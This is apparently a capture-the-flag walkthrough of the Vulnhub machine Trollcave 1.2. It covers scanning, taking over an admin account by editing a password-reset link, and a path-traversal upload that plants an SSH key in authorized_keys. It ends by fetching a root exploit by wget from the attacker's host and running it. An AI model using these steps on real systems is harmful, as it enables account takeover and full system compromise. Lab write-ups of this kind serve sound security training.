
Description
There is a long explanation section for Trollcave, the only machine in the series. This explanation section is important for us and plays an important role in vulnhub machine walkthrough. After downloading, we run it with Virtualbox. It should not be overlooked that our device is Ubuntu 16.04 after it has started. If you want to download Trollcave: 1.2 Vulnhub Machine, you can click here.
Writeup

First, we use the netdiscover tool to find out the IP address of the machine.
netdiscover
nmap -sV 192.168.1.3We have learned the IP address of the machine, now we will scan the open ports to get information about the machine.
When we visit the machine IP address we found, we come across a website. We will be on this site. In the explanation section, it gives us a lot of tips and information. When we browse the site, we see the users on the side, and there is a possibility that these users can break any password or reset their password and provide login.

We find an article about password reset, when we want to go to the extension here, we get the error in the image below.

Now we will perform directory scanning to find links after the password_resets extension. The tool we will use for this process will be the gobuster.

gobuster dir -u http://192.168.1.3/password_resets -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200While reviewing users during the scanning process, we notice that it is numbered as /users/*. Then, when we reach user number 1, we see that Superadmin is. We will perform the password reset process for this user.

When we go to the directory from the directory scan result that we did with Gobuster, we will perform the password reset process. When we want to perform a password reset for Superadmin user, a warning pops up that only normal users can do a password reset. For this, we choose the normal user “xer” on the side as the user name.

The system gave us a link for the reset request. We can see the username we have chosen at the end. We change this username to “King”.

As you can see in the address bar of the browser, we perform the password reset process for the “King” user. After the password reset process.

SSH
Then we open the admin panel. Here we activate file upload and come to the file upload screen. We will now process SSH Key generation. We will use rails as the username because a post shared by Admin says that rails is used for sudo access. Then we will save it as rails.
ssh-keygen -t rsa -b 2048
After uploading the file we created to the system, we will make a ssh connection. We log in directly to the login account and set the filename to be authorized_keys.

../../../../../../../../../../../../home/rails/.ssh/authorized_keys After the installation process, we make the ssh connection.
ssh -i rails [email protected]
We have successfully made the SSH connection. The only step to reach the flag is to upgrade to the root user. Ubuntu 16.04 exploits are required for this. Click for the Exploit. Then we pull the exploit into the machine.
wget http://192.168.1.2:7575/exploit
We will run exploit and become root user. Then only when we read the flag will we complete the machine.
chmod +x exploit
./exploit
cd /root/
cat flag.txt
Flag: c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5We are at the end of the Trollcave machine. You can contact me for any questions.

